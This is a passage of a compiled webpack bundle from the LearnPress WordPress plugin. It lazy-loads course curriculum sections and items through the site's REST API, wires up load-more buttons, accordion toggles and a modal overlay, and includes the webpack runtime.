        } = responseItem;
        if (pages3 <= paged3 || pages3 <= page) {
          itemLoadMore.remove();
        } else {
          itemLoadMore.dataset.page = page;
        }
        if (data3 && sectionContent) {
          sectionContent.insertAdjacentHTML('beforeend', data3);
        }
      }
    }
    ele.insertAdjacentHTML('beforeend', doc.body.innerHTML);
    _scrolltoitem__WEBPACK_IMPORTED_MODULE_1__["default"].init();
  };
  const getResponsiveItem = async (returnData, paged, sectionID, itemID) => {
    let url = lpData.lp_rest_url + 'lp/v1/lazy-load/course-curriculum-items/';
    url = (0,_wordpress_url__WEBPACK_IMPORTED_MODULE_0__.addQueryArgs)(url, {
      sectionId: sectionID || '',
      page: paged
    });
    let paramsFetch = {};
    if (0 !== parseInt(lpData.user_id)) {
      paramsFetch = {
        headers: {
          'X-WP-Nonce': lpData.nonce
        }
      };
    }
    let response = await fetch(url, {
      method: 'GET',
      ...paramsFetch
    });
    response = await response.json();
    const {
      data,
      status,
      pages,
      message
    } = response;
    const {
      page
    } = data;
    let item_ids;
    if (status === 'success') {
      const dataTmp = data.content;
      item_ids = data.item_ids;
      returnData += dataTmp;
      if (sectionID && item_ids && itemID && !item_ids.includes(itemID)) {
        return getResponsiveItem(returnData, paged + 1, sectionID, itemID);
      }
    }
    isLoadingItems = false;
    return {
      data3: returnData,
      pages3: pages || data.pages,
      status3: status,
      message3: message,
      page: page || 0
    };
  };
  const getResponsive = async (returnData, page, sectionID) => {
    let url = lpData.lp_rest_url + 'lp/v1/lazy-load/course-curriculum/';
    url = (0,_wordpress_url__WEBPACK_IMPORTED_MODULE_0__.addQueryArgs)(url, {
      courseId: courseID || lpGlobalSettings.post_id || '',
      page,
      sectionID: sectionID || '',
      loadMore: true
    });
    let paramsFetch = {};
    if (0 !== parseInt(lpData.user_id)) {
      paramsFetch = {
        headers: {
          'X-WP-Nonce': lpData.nonce
        }
      };
    }
    let response = await fetch(url, {
      method: 'GET',
      ...paramsFetch
    });
    response = await response.json();
    const {
      data,
      status,
      message
    } = response;
    const returnDataTmp = data.content;
    const section_ids = data.section_ids;
    const pages = data.pages;
    if (status === 'success') {
      returnData += returnDataTmp;
      if (sectionID && section_ids && section_ids.length > 0 && !section_ids.includes(sectionID)) {
        return getResponsive(returnData, page + 1, sectionID);
      }
    }
    isLoadingSections = false;
    return {
      data2: returnData,
      pages2: pages || data.pages,
      page2: page,
      status2: status,
      message2: message
    };
  };
  Sekeleton();
  document.addEventListener('click', e => {
    const sectionBtns = document.querySelectorAll('.section-item__loadmore');
    [...sectionBtns].map(async sectionBtn => {
      if (sectionBtn.contains(e.target) && !isLoadingItems) {
        isLoadingItems = true;
        const sectionItem = sectionBtn.parentNode;
        const sectionId = sectionItem.getAttribute('data-section-id');
        const sectionContent = sectionItem.querySelector('.section-content');
        const paged = parseInt(sectionBtn.dataset.page);
        sectionBtn.classList.add('loading');
        try {
          const response = await getResponsiveItem('', paged + 1, sectionId, '');
          const {
            data3,
            pages3,
            status3,
            message3
          } = response;
          if (status3 === 'error') {
            throw new Error(message3 || 'Error');
          }
          if (pages3 <= paged + 1) {
            sectionBtn.remove();
          } else {
            sectionBtn.dataset.page = paged + 1;
          }
          sectionContent.insertAdjacentHTML('beforeend', data3);
        } catch (e) {
          sectionContent.insertAdjacentHTML('beforeend', `<div class="lp-ajax-message error" style="display:block">${e.message || 'Error: Query lp/v1/lazy-load/course-curriculum'}</div>`);
        }
        sectionBtn.classList.remove('loading');
        (0,_components_search__WEBPACK_IMPORTED_MODULE_2__.searchCourseContent)();
      }
    });

    // Load more Sections
    const moreSections = document.querySelectorAll('.curriculum-more__button');
    [...moreSections].map(async moreSection => {
      if (moreSection.contains(e.target) && !isLoadingSections) {
        isLoadingSections = true;
        const paged = parseInt(moreSection.dataset.page);
        const sections = moreSection.parentNode.parentNode.querySelector('.curriculum-sections');
        if (paged && sections) {
          moreSection.classList.add('loading');
          try {
            const response2 = await getResponsive('', paged + 1, '');
            const {
              data2,
              pages2,
              status2,
              message2
            } = response2;
            if (status2 === 'error') {
              throw new Error(message2 || 'Error');
            }
            if (pages2 <= paged + 1) {
              moreSection.remove();
            } else {
              moreSection.dataset.page = paged + 1;
            }
            sections.insertAdjacentHTML('beforeend', data2);
          } catch (e) {
            sections.insertAdjacentHTML('beforeend', `<div class="lp-ajax-message error" style="display:block">${e.message || 'Error: Query lp/v1/lazy-load/course-curriculum'}</div>`);
          }
          moreSection.classList.remove('loading');
          (0,_components_search__WEBPACK_IMPORTED_MODULE_2__.searchCourseContent)();
        }
      }
    });

    // Show/Hide accordion
    if (document.querySelector('.learnpress-course-curriculum')) {
      const sections = document.querySelectorAll('.section');
      [...sections].map(section => {
        if (section.contains(e.target)) {
          const toggle = section.querySelector('.section-left');
          toggle.contains(e.target) && section.classList.toggle('closed');
        }
      });
    }
  });
}

/***/ }),

/***/ "./assets/src/apps/js/utils/lp-modal-overlay.js":
/*!******************************************************!*\
  !*** ./assets/src/apps/js/utils/lp-modal-overlay.js ***!
  \******************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
const $ = jQuery;
let elLPOverlay = null;
const lpModalOverlay = {
  elLPOverlay: null,
  elMainContent: null,
  elTitle: null,
  elBtnYes: null,
  elBtnNo: null,
  elFooter: null,
  elCalledModal: null,
  callBackYes: null,
  instance: null,
  init() {
    if (this.instance) {
      return true;
    }
    this.elLPOverlay = $('.lp-overlay');
    if (!this.elLPOverlay.length) {
      return false;
    }
    elLPOverlay = this.elLPOverlay;
    this.elMainContent = elLPOverlay.find('.main-content');
    this.elTitle = elLPOverlay.find('.modal-title');
    this.elBtnYes = elLPOverlay.find('.btn-yes');
    this.elBtnNo = elLPOverlay.find('.btn-no');
    this.elFooter = elLPOverlay.find('.lp-modal-footer');
    $(document).on('click', '.close, .btn-no', function () {
      elLPOverlay.hide();
    });
    $(document).on('click', '.btn-yes', function (e) {
      e.preventDefault();
      e.stopPropagation();
      if ('function' === typeof lpModalOverlay.callBackYes) {
        lpModalOverlay.callBackYes(e);
      }
    });
    this.instance = this;
    return true;
  },
  setElCalledModal(elCalledModal) {
    this.elCalledModal = elCalledModal;
  },
  setContentModal(content, event) {
    this.elMainContent.html(content);
    if ('function' === typeof event) {
      event();
    }
  },
  setTitleModal(content) {
    this.elTitle.html(content);
  }
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (lpModalOverlay);

/***/ }),

/***/ "react":
/*!************************!*\
  !*** external "React" ***!
  \************************/
/***/ ((module) => {

"use strict";
module.exports = window["React"];

/***/ }),

/***/ "@wordpress/api-fetch":
/*!**********************************!*\
  !*** external ["wp","apiFetch"] ***!
  \**********************************/
/***/ ((module) => {

"use strict";
module.exports = window["wp"]["apiFetch"];

/***/ }),

/***/ "@wordpress/element":
/*!*********************************!*\
  !*** external ["wp","element"] ***!
  \*********************************/
/***/ ((module) => {

"use strict";
module.exports = window["wp"]["element"];

/***/ }),

/***/ "@wordpress/url":
/*!*****************************!*\
  !*** external ["wp","url"] ***!
  \*****************************/
/***/ ((module) => {

"use strict";
module.exports = window["wp"]["url"];

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be in strict mode.
(() => {
"use strict";
/*!**********************************************************!*\
  !*** ./assets/src/apps/js/frontend/single-curriculum.js ***!
  \**********************************************************/
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__),
/* harmony export */   init: () => (/* binding */ init)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _single_curriculum_index__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./single-curriculum/index */ "./assets/src/apps/js/frontend/single-curriculum/index.js");
/* harmony import */ var _show_lp_overlay_complete_item__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./show-lp-overlay-complete-item */ "./assets/src/apps/js/frontend/show-lp-overlay-complete-item.js");
/* harmony import */ var _single_curriculum_skeleton__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./single-curriculum/skeleton */ "./assets/src/apps/js/frontend/single-curriculum/skeleton.js");
/* harmony import */ var _material__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./material */ "./assets/src/apps/js/frontend/material.js");





/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (_single_curriculum_index__WEBPACK_IMPORTED_MODULE_1__["default"]);
const init = () => {
  wp.element.render((0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)(_single_curriculum_index__WEBPACK_IMPORTED_MODULE_1__["default"], null), document.getElementById('learn-press-course-curriculum'));
};
document.addEventListener('DOMContentLoaded', function (event) {
  LP.Hook.doAction('course-ready');
  _show_lp_overlay_complete_item__WEBPACK_IMPORTED_MODULE_2__["default"].init();
  (0,_material__WEBPACK_IMPORTED_MODULE_4__["default"])(true);
  //courseCurriculumSkeleton();
  //init();
});
const detectedElCurriculum = setInterval(function () {
  const elementCurriculum = document.querySelector('.learnpress-course-curriculum');
  if (elementCurriculum) {
    (0,_single_curriculum_skeleton__WEBPACK_IMPORTED_MODULE_3__["default"])();
    clearInterval(detectedElCurriculum);
  }
}, 1);
})();

/******/ })()
;
//# sourceMappingURL=single-curriculum.js.map